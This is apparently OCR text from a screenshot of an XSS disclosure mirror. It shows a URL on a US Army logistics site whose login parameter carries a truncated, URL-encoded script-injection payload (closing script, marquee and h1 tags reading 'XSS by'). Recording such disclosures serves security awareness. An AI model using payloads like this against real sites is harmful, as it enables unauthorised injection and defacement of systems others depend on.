
URL: https://liw.logsa.army.mil/index.cfm?fuseaction=login.
%3C/script%3E%3E%3Cmarquee%3E%3Ch1%3EXSS%20by%20
Click here to view the mirror
Cross Site 
Advertisements